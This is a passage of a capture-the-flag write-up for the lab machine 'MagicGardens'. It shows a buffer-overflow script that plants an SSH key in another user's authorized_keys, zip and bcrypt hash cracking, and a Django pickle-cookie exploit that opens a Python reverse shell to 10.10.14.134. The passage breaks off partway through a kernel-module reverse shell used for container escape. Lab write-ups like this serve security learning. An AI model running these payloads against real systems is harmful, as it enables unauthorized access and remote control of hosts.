newfstatat(AT_FDCWD, "/etc/localtime", {st_mode=S_IFREG|0644, st_size=1909, ...}, 0) = 0
openat(AT_FDCWD, "v0lk3n_was_h3r3", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
newfstatat(6, "", {st_mode=S_IFREG|0644, st_size=0, ...}, AT_EMPTY_PATH) = 0
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 3935) = 3935
close(6)                                = 0
write(1, "[!] Suspicious activity. Package"..., 52[!] Suspicious activity. Packages have been logged.
) = 52
As I can see, the file name was successfully overwritten, so I created my own log file.
openat(AT_FDCWD, "v0lk3n_was_h3r3", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
$ ls
0-ipv6.py  1-FUZZ_harvest.py  2-renamelog_harvest.py  harvest  log_packet.log  v0lk3n_was_h3r3
If I read the log file v0lk3n_was_h3r3, I can see into it the bunch of A, but also the filename chosen at the end.
...
AAAAAAv0lk3n_was_h3r3
Control the log file path
Now that i was able to chose the file name, let’s see if I can control it’s path.
If this is possible, the goal would be to create a /home/user/.ssh/authorized_keys file and if that work, see if I can control the content to put my own ssh key.
This should allow me to connect as alex ssh with my own id_rsa key.
So first, I modify the file name to the path /home/v0lk3n/.ssh/authorized_keys.
import socket
import time

buffer_size = 65372

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

buffer = b"A" * buffer_size + b"/home/v0lk3n/.ssh/authorized_keys"  # Control file name and path
print("Overwrite Filename")
s.send(buffer)
s.close()
Again I start the harvest server using strace, connect a client using harvest client and run my script.
$ python3 2-renamelog_harvest.py
Connecting to Harvest Server...
Connected!
Overwrite Filename
$ ls /home/v0lk3n/.ssh/
authorized_keys
$ cat /home/v0lk3n/.ssh/authorized_keys
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
...
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/home/v0lk3n/.ssh/authorized_keys
It’s a success! I can go to the next step which will be to control the data written to that file.
Control the log file data
The next step would be to write my SSH key inside it. So first let’s generate these keys.
$ ssh-keygen -t rsa -f /home/v0lk3n/.ssh/id_rsa -P ""
Generating public/private rsa key pair.
Your identification has been saved in /home/v0lk3n/.ssh/id_rsa
Your public key has been saved in /home/v0lk3n/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Cpaboh8IiWnNSm33WeLbf9sR6GXxjxAvsTiJ8VydZ2E v0lk3n@k4l1
The key's randomart image is:
+---[RSA 3072]----+
|               E |
|             ....|
|      . .   + o.o|
|   . + + = * =.o+|
|o.+ * o S X *..oo|
|=+ + . . o o.+..o|
|= .   .   . o....|
|..         + ....|
|            o....|
+----[SHA256]-----+
Now I need to modify the script to add the ssh public key at the end of the bunch of A.
To do this I will take the length of the ssh key and subtract the A buffer with it.
$ cat /home/v0lk3n/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1
import socket
import time

buffer_size = 65372
ssh_key = b"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1"

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

buffer = b"A" * (buffer_size - len(ssh_key)) + ssh_key + b"/home/v0lk3n/.ssh/authorized_keys"  # Control file name and path
print("File : authorized_keys - CREATED!")
s.send(buffer)
s.close()
I start the harvest server using strace, run the harvest client, and execute my script.
$ python3 3-logdata_harvest.py
Connecting to the Socket...
Connected!
File : authorized_keys - CREATED!
$ cat /home/v0lk3n/.ssh/authorized_keys
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
...
AAAAAAAAAAAAAAAAAAAAAAAAAAssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88T.../c8= v0lk3n@k4l1/home/v0lk3n/.ssh/authorized_keys
I successfully write my SSH public key into it.
Fixing Data Syntax
Now I need to find a way to format this file correctly, because all of this end as a one liner, so my ssh-key will not be interpreted as wanted.
For this, I will see if any operation such as \n can work.
Using this I should be able to make break line. Here is an example.
$ echo -e "Hello\nThis\nIs\nA\nTest"
Hello
This
Is
A
Test
I adapt my script by creating a variable break_line with as value b"\n".
Then I substract the length of break_line * 2 to my buffer, and add one break line after the bunch of A and one after the ssh-key.
This should have as result something like this.
<bunch of A here><break line>
<ssh key here><break line>
<path and file name>
import socket
import time

buffer_size = 65372
ssh_key = b"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1"
break_line = b"\n" # Define the break_line variable

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

buffer = b"A" * (buffer_size - len(ssh_key) - len(break_line * 2)) + break_line + ssh_key + break_line + b"/home/v0lk3n/.ssh/authorized_keys"  # Control file name and path + break line
print("Fixing the syntax - Done!")
s.send(buffer)
s.close()
I start the harvest server using strace, run the harvest clientand finally execute my script.
$ python3 4-fixsyntax_harvest.py
Connecting to the Socket...
Connected!
Fixing the syntax - Done!
$ cat /home/v0lk3n/.ssh/authorized_keys
AAAAAAAAAA...AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88..../c8= v0lk3n@k4l1
/home/v0lk3n/.ssh/authorized_keys
It work! This is enough to run the exploit on the box. But I should be able to do something else as the \n seem to work as intended.
Final Exploit
Based on my discovery, I should be able to replace my bunch of A, with a bunch of \r, this should be interpreted as Go to the begining of the line, and in fact, stay at the beginning of the authorized_keys file.
This can avoid writing a bunch of A in the file. Here is an example how it should work.
$ echo -e "\r\r\r\r\r\r\r\rHello\nThis\nIs\nA\nTest"
Hello
This
Is
A
Test
Unfortunately, I didnt succeed using this, if I read it using cat I can see the content as intended. But if i open the file i have a big space before the ssh-key.
And if i try to ssh using this, the box goes down, and I can’t connect to ssh anymore.
I’m pretty sure that this is possible, but I don’t know where I’m failing on this, maybe I will try to come back at it once the WriteUp fully made, so let’s move on.
Here is my final working exploit with the buffer passed with full variables, for a better readable result. And replacing v0lk3n user with alex user.
import socket
import time

packets = b"A"
buffer_size = 65372
ssh_key = b"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1"
break_line = b"\n"
file_path = b"/home/alex/.ssh/authorized_keys"


HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!\n")

buffer = packets * (buffer_size - len(ssh_key) - len(break_line * 2)) + break_line + ssh_key + break_line + file_path
print("PWN : Buffer Overflow Triggered - authorized_keys CREATED!\n")
print("Connect to alex ssh using your own id_rsa key")
print("Example : ssh -i id_rsa alex@magicgardens.htb")
s.send(buffer)
s.close()
Exploit Buffer Overflow and SSH as Alex
Now I’m ready to go. First i SSH as mortyuser on the box.
$ ssh morty@magicgardens.htb
morty@magicgardens.htb's password:
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 28 15:35:38 2024 from 10.10.14.134
morty@magicgardens:~$
Then I need to setup a client to the harvest server, I can make another SSH session for this or simply use the harvest binary from my Kali host, and set the magicgardens ip address as client.
$ sudo ./harvest client 10.129.231.24
[*] Connection to 10.129.231.24 1337 port succeeded
[*] Successful handshake
 --------------------------------------------------
Source: [00:50:56:94:cf:05]     [10.129.224.194]
Dest:   [ff:ff:ff:ff:ff:ff]     [10.129.255.255]
Time:   [15:38:22]      Length: [65535]
--------------------------------------------------
...
Or alternatively, I can pipe the correct handshake to netcat, and access to port 1337.
$ echo "harveset v1.0.3" | sudo ./harvest client 10.129.231.24
[*] Connection to 10.129.231.24 1337 port succeeded
[*] Successful handshake
--------------------------------------------------
Source: [00:50:56:94:cf:05]     [10.129.224.194]
Dest:   [ff:ff:ff:ff:ff:ff]     [10.129.255.255]
Time:   [15:39:00]      Length: [65535]
--------------------------------------------------
...
From here, I upload my exploit, or create it using nano by copy pasting the exploit code.
morty@magicgardens:~$ cat bof.py
import socket
import time

packets = b"A"
buffer_size = 65372
ssh_key = b"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1"
break_line = b"\n"
file_path = b"/home/alex/.ssh/authorized_keys"


HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!\n")

buffer = packets * (buffer_size - len(ssh_key) - len(break_line * 2)) + break_line + ssh_key + break_line + file_path
print("PWN : Buffer Overflow Triggered - authorized_keys CREATED!\n")
print("Connect to alex ssh using your own id_rsa key")
print("Example : ssh -i id_rsa alex@magicgardens.htb")
s.send(buffer)
s.close()
I give it execution right using chmod and run the exploit.
morty@magicgardens:~$ nano bof.py
morty@magicgardens:~$ chmod +x bof.py
morty@magicgardens:~$ python3 bof.py
Connecting to the Socket...
Connected!

PWN : Buffer Overflow Triggered - authorized_keys CREATED!

Connect to alex ssh using your own id_rsa key
Example : ssh -i id_rsa alex@magicgardens.htb
At this moment, I can get another confirmation that the exploit was executed correctly because my harvest client got disconnected from the server.
--------------------------------------------------
Source: [00:50:56:94:bb:29]     [10.129.231.24]
Dest:   [00:50:56:b9:74:37]     [10.10.14.134]
Time:   [15:36:29]      Length: [86]
[!] Connection closed by server
And now I can login as alex using my own id_rsa key from my kali host on magicgardens.htb SSH.
# Before exploit
$ ssh -i id_rsa alex@magicgardens.htb
alex@magicgardens.htb's password:
Permission denied, please try again.
alex@magicgardens.htb's password:
Permission denied, please try again.
alex@magicgardens.htb's password:
alex@magicgardens.htb: Permission denied (publickey,password).
# After exploit
$ ssh -i id_rsa alex@magicgardens.htb
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Fri May 24 08:05:34 2024 from 10.10.14.40
alex@magicgardens:~$
I can verify the content of my authorized_keys directly on the box, for fun.
alex@magicgardens:~/.ssh$ cat authorized_keys
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmL88.../c8= v0lk3n@k4l1
/home/alex/.ssh/authorized_keys
Retrieve the flag.
alex@magicgardens:~$ cat user.txt
93a5736674a33b3fa6228bc759219bf2
FLAG : user.txt = 93a5736674a33b3fa6228bc759219bf2
Root
Now I need to enumerate again to find my way to root.
Looking at alex mail and I find this mail.
alex@magicgardens:/var/mail$ cat alex
From root@magicgardens.magicgardens.htb  Fri Sep 29 09:31:49 2023
Return-Path: <root@magicgardens.magicgardens.htb>
X-Original-To: alex@magicgardens.magicgardens.htb
Delivered-To: alex@magicgardens.magicgardens.htb
Received: by magicgardens.magicgardens.htb (Postfix, from userid 0)
        id 3CDA93FC96; Fri, 29 Sep 2023 09:31:49 -0400 (EDT)
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="1804289383-1695994309=:37178"
Subject: Auth file for docker
To: <alex@magicgardens.magicgardens.htb>
User-Agent: mail (GNU Mailutils 3.15)
Date: Fri, 29 Sep 2023 09:31:49 -0400
Message-Id: <20230929133149.3CDA93FC96@magicgardens.magicgardens.htb>
From: root <root@magicgardens.magicgardens.htb>
--1804289383-1695994309=:37178
Content-Type: text/plain; charset=UTF-8
Content-Disposition: inline
Content-Transfer-Encoding: 8bit
Content-ID: <20230929093149.37178@magicgardens.magicgardens.htb>
Use this file for registry configuration. The password is on your desk

--1804289383-1695994309=:37178
Content-Type: application/octet-stream; name="auth.zip"
Content-Disposition: attachment; filename="auth.zip"
Content-Transfer-Encoding: base64
Content-ID: <20230929093149.37178.1@magicgardens.magicgardens.htb>

UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE
6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44S
q4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIe
AwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pG
ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=
--1804289383-1695994309=:37178--
There is a message saying Use this file for registry configuration and an attachment with a zip file auth.zip, and apparently the password is inside the alex desktop.
So I guess that I should use this for DockerRegistry running on port 5000.
I take the base64 and decode it to a file auth.zip and attempt to extract it’s content.
$ echo "UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44Sq4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIeAwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pGZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=" | base64 -d > auth.zip

┌──(v0lk3n㉿k4l1)-[~]
└─$ unzip auth.zip
Archive:  auth.zip
[auth.zip] htpasswd password:
The zip archive ask for a password, so I take a look at the alex home folder to look for it.
By listing all file, I can see a script called .reset.sh.
alex@magicgardens:~$ ls -la
total 36
drwx------ 4 alex alex 4096 Apr 26 11:09 .
drwxr-xr-x 4 root root 4096 Sep 13  2023 ..
lrwxrwxrwx 1 root root    9 Apr 26 11:09 .bash_history -> /dev/null
-rw-r--r-- 1 alex alex  220 Aug 23  2023 .bash_logout
-rw-r--r-- 1 alex alex 3526 Aug 23  2023 .bashrc
-rw-r--r-- 1 alex alex    0 May 28 17:41 .harvest_logs
drwxr-xr-x 3 alex alex 4096 Sep  5  2023 .local
-rw-r--r-- 1 alex alex  807 Aug 23  2023 .profile
lrwxrwxrwx 1 root root    9 Sep 29  2023 .python_history -> /dev/null
-rwxr-xr-x 1 root root  141 Sep 15  2023 .reset.sh
drwx------ 2 alex alex 4096 Oct 11  2023 .ssh
-rw-r----- 1 root alex   33 May 28 15:33 user.txt
alex@magicgardens:~$ cat .reset.sh
#!/usr/bin/bash

res=$(ps aux | grep "harvest server" -m 1)

if [[ $res == *"grep"* ]]
then
        harvest server -l /home/alex/.harvest_logs &
fi
This script as for goal to run harvest server if it’s not running. This is because we make it crash while exploiting buffer overflow, so it should restart it.
Behind that, I doesn’t find any password so I need to attempt to crack the zip file.
To do this I use zip2john to create the hash, and then john to crack the password.
$ zip2john auth.zip > hash.txt
ver 1.0 efh 5455 efh 7875 auth.zip/htpasswd PKZIP Encr: 2b chk, TS_chk, cmplen=84, decmplen=72, crc=B238A674 ts=A86E cs=a86e type=0
The format is pkzip, so i use it as parameter --format=pkzip.
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=pkzip  hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
realmadrid       (auth.zip/htpasswd)
1g 0:00:00:00 DONE (2024-05-28 23:46) 100.0g/s 1638Kp/s 1638Kc/s 1638KC/s 123456..cocoliso
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
I cracked it with success and the password is realmadrid.
auth.zip password : realmadrid
Now I can extract it’s content.
$ unzip auth.zip
Archive:  auth.zip
[auth.zip] htpasswd password:
 extracting: htpasswd
I extracted the file htpasswd from this archive, reading it I can find another hash in it.
$ cat htpasswd
AlexMiles:$2y$05$KKShqNw.A66mmpEqmNJ0kuoBwO2rbdWetc7eXA7TbjhHZGs2Pa5Hq
I save the hash to a file, and then run hashcat without specifying the hashtype.
$ echo '$2y$05$KKShqNw.A66mmpEqmNJ0kuoBwO2rbdWetc7eXA7TbjhHZGs2Pa5Hq' > hash.txt
$ hashcat -a 0 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode

OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i5-10300H CPU @ 2.50GHz, 6826/13717 MB (2048 MB allocatable), 8MCU

The following 4 hash-modes match the structure of your input hash:

      # | Name                                                       | Category
  ======+============================================================+======================================
   3200 | bcrypt $2*$, Blowfish (Unix)                               | Operating System
  25600 | bcrypt(md5($pass)) / bcryptmd5                             | Forums, CMS, E-Commerce
  25800 | bcrypt(sha1($pass)) / bcryptsha1                           | Forums, CMS, E-Commerce
  28400 | bcrypt(sha512($pass)) / bcryptsha512                       | Forums, CMS, E-Commerce

Please specify the hash-mode with -m [hash-mode].

Started: Tue May 28 23:50:39 2024
Stopped: Tue May 28 23:50:40 2024
From there I can have hash type suggestion.
It can be bcrypt, so I run hashcat again and specify the hash type to bcrypt using it’s code 3200.
$ hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

...

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

$2y$05$KKShqNw.A66mmpEqmNJ0kuoBwO2rbdWetc7eXA7TbjhHZGs2Pa5Hq:diamonds

Session..........: hashcat
Status...........: Cracked
...
I cracked it with success, the password is diamonds.
Docker Reigstry Username : AlexMiles Docker Registry Password : diamonds
I access to the Docker Registry by browsing https://magicgardens.htb:5000/v2/ and try to login with the credentials.
I can login with success, and I’m able to go to https://magicgardens.htb:5000/v2/_catalog endpoint to confirm that I’m correctly logged in.
Docker Registry Enumeration
For this part I will use command line interface of docker, to login, dump the image and get a shell inside it to enumerate the files.
First, I need to login using docker.
$ sudo docker login magicgardens.htb:5000 -u alex -p diamonds
WARNING! Using --password via the CLI is insecure. Use --password-stdin.
Error response from daemon: Get "https://magicgardens.htb:5000/v2/": tls: failed to verify certificate: x509: certificate has expired or is not yet valid: current time 2024-05-25T00:51:00+02:00 is after 2024-05-22T11:57:43
I got an error because of the HTTPS certificate. For this case, I need to create the file /etc/docker/daemon.json, add the domain as an exception and restart the docker service.
$ sudo nano /etc/docker/daemon.json

$ cat /etc/docker/daemon.json

{
    "insecure-registries" : [ "magicgardens.htb:5000" ]
}

$ sudo systemctl restart docker
Now I retry to login back.
$ sudo docker login magicgardens.htb:5000 -u alex -p diamonds
WARNING! Using --password via the CLI is insecure. Use --password-stdin.
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded
Now that I’m logged in, I need to enumerate a bit the Docker Registry to find what image and tag are inside.
I can do it by looking at the /v2/_catalog endpoint, to see what repository is inside the Docker Registry.
URL : https://magicgardens.htb:5000/v2/_catalog

 repositories:
	0: "magicgardens.htb"
Then I need to list the images tag. I can achieve this by looking to /v2/magicgardens.htb/tags/list endpoint.
URL : https://magicgardens.htb:5000/v2/magicgardens.htb/tags/list

 name: "magicgardens.htb"
 tags:
	0: "1.3"
Now that I know the image is magicgardens.htb:1.3, I can run it to pull the images localy and get a bash shell inside.
$ sudo docker run -it magicgardens.htb:5000/magicgardens.htb:1.3 bash

Unable to find image 'magicgardens.htb:5000/magicgardens.htb:1.3' locally
1.3: Pulling from magicgardens.htb
de4cac68b616: Already exists
d31b0195ec5f: Already exists
9b1fd34c30b7: Already exists
c485c4ba3831: Already exists
9c94b131279a: Already exists
4bc8eb4a36a3: Already exists
470924304c24: Already exists
8999ec22cbc0: Already exists
02cea9e48b60: Already exists
480311b89e2d: Already exists
fedbb0514db0: Already exists
d66316738a27: Already exists
f9afd820562f: Already exists
437853d7b910: Already exists
35b21a215463: Already exists
81771b31efb3: Already exists
748da8c1b87e: Already exists
b0c11cc482ab: Already exists
Digest: sha256:8164189850a87eb1c0521b43ea7b098a114ab02af4b2b3b64500a23b172c79dc
Status: Downloaded newer image for magicgardens.htb:5000/magicgardens.htb:1.3
root@f22a5a88558c:/usr/src/app# ls
app  db.sqlite3  entrypoint.sh  manage.py  media  requirements.txt  static  store
Looking at the app/settings.py source code, and I can find that Django use django.contrib.sessions.serializers.PickleSerializer.
root@aef6c1b6fbe2:/usr/src/app/app# cat settings.py
from pathlib import Path
from decouple import config
import os

BASE_DIR = Path(__file__).resolve().parent.parent

SECRET_KEY = config('SECRET_KEY')

...

SESSION_ENGINE  = 'django.contrib.sessions.backends.signed_cookies'
SESSION_SERIALIZER = 'django.contrib.sessions.serializers.PickleSerializer'
SESSION_COOKIE_HTTPONLY = False
Listing all the files, I find the .env file, where is the Django SECRET_KEY.
root@f22a5a88558c:/usr/src/app# ls -la
total 212
drwxr-xr-x 1 www-data root   4096 Aug 28  2023 .
drwxr-xr-x 1 root     root   4096 Aug 28  2023 ..
-rwxr-x--- 1 www-data root     97 Aug 11  2023 .env
drwxr-x--- 1 www-data root   4096 Aug 11  2023 app
-rwxr-x--- 1 www-data root 176128 Aug 11  2023 db.sqlite3
-rwxr-x--x 1 www-data root    156 Aug 11  2023 entrypoint.sh
-rwxr-x--- 1 www-data root    561 Aug 11  2023 manage.py
drwxr-x--- 1 www-data root   4096 Aug 11  2023 media
-rwxr-x--- 1 www-data root     77 Aug 11  2023 requirements.txt
drwxr-x--- 1 www-data root   4096 Aug 11  2023 static
drwxr-x--- 1 www-data root   4096 Aug 11  2023 store
root@f22a5a88558c:/usr/src/app# strings .env
DEBUG=False
SECRET_KEY=55A6cc8e2b8#ae1662c34)618U549601$7eC3f0@b1e8c2577J22a8f6edcb5c9b80X8f4&87b
With it, I should be able to exploit pickle serialization, to create a malicious cookie for magicgardens.htb website.
The malicious cookie should run a reverse shell, and in fact, give me access inside the docker where the website is running.
Pickle Serialization Exploit
Doing some Google search, I can find a good CTF Writeup which exploit this.
Source : PlaidCTF 2014 - ReeKeeeee
Following the guide, I can use the same exploit, but I will need to change the mymeme.settings to app.settings to match with how Django is setup on the docker environement.
I need also to replace the reverse shell host with my IP Address, and fix the print statement to be running as python3.
#!python
import os
import subprocess
import pickle
from django.core import signing
from django.contrib.sessions.serializers import PickleSerializer

# Replace mymeme.settings to app.settings
os.environ.setdefault("DJANGO_SETTINGS_MODULE", "app.settings")

# Replace LHOST with my own ip address
class Exploit(object):
  def __reduce__(self):
    return (subprocess.Popen, (
      ("""python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.134",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &"""),
      0, # Bufsize
      None, # exec
      None, #stdin
      None, #stdout
      None, #stderr
      None, #preexec
      False, #close_fds
      True, # shell
      ))

#pickle.loads(pickle.dumps(Exploit()))
# Fix print operation to be working on python3

print(signing.dumps(Exploit(),
    salt='django.contrib.sessions.backends.signed_cookies',
    serializer=PickleSerializer,
    compress=True))
I setup a python http.server and download the script into the local docker to generate the malicious cookie.
$ python3 -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ..
root@aef6c1b6fbe2:/usr/src/app # wget http://10.10.14.134:7777/serialization_exploit.py
--2024-05-28 22:18:37--  http://10.10.14.134:7777/serialization_exploit.py
Connecting to 10.10.14.134:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 897 [text/x-python]
Saving to: ‘serialization_exploit.py’
serialization_exploit.py               100%[============================================================================>]     897  --.-KB/s    in 0s

2024-05-28 22:18:37 (52.2 MB/s) - ‘serialization_exploit.py’ saved [897/897]
Then I give it execution right using chmod +x and execute the script.
root@aef6c1b6fbe2:/usr/src/app # chmod +x serialization_exploit.py

root@aef6c1b6fbe2:/usr/src/app# ls
app  db.sqlite3  entrypoint.sh  manage.py  media  requirements.txt  serialization_exploit.py  static  store

root@aef6c1b6fbe2:/usr/src/app# python3 serialization_exploit.py
.eJxrYJ0qyMgABj1cxaVJBUX5yanFxVN6WAPyC1LzpkyeotHzoqCyJCM_T0E3WUE9M7cgv6hEoTg_OTu1RAehQSe_2Fqh2BYirgehNKA8R7d4Tz_XEB0oN9jf2Ts-OCTI1dFXE6hHLzk_Ly81uURDQ8nQQA-ETPQMjU2UdAyNjE00Na3zi_VSSguMNIr10jJzUvPyNTR1DID6sAgbYhc20rQusEW4VC85MSdHI1pJPykzT784Q0lHSTdTKVbTWl1BbYo3gx8IdHaUTAmaogcAPGJbfw:1sC59l:ybjwTbUELG5EkRIn1QXMPvQdX1kSth0vVLFywMkUfxU
Now that I have the cookie, I start a netcat listener on the chosen port of the reverse shell 1234.
$ nc -nvlp 1234
listening on [any] 1234 ...
I go to http://magicgardens.htb/ and replace my cookie with the malicious one.
Finally I reload the page and I got a shell back on the docker.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.134] from (UNKNOWN) [10.129.231.24] 47618
/bin/sh: 0: can't access tty; job control turned off
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@5e5026ac6a81:/usr/src/app#
Now I need to find a way to escape from that docker.
Docker Breakout to Root
For this part, I can take reference to Hacktricks, they have a nice blog post about Docker Breakout.
Source : HackTricks - Docker Breakout Privilege Escalation
Enumerating the current capabilities of the docker we can find that we have the CAP_SYS_MODULE capabilitie.
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@5e5026ac6a81:/usr/src/app# capsh --print
capsh --print
Current: cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_audit_write,cap_setfcap=ep
...
So I follow another blog post from hacktricks which show how to abuse this capability.
Source : HackTricks - Linux Capabilities : CAP_SYS_MODULE
Reading at it, I will create a Kernel Module which will execute a reverse shell to escape the docker container and become root.
So I create my kernel_module.c with a reverse shell in it.
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.134/1337 0>&1", NULL};
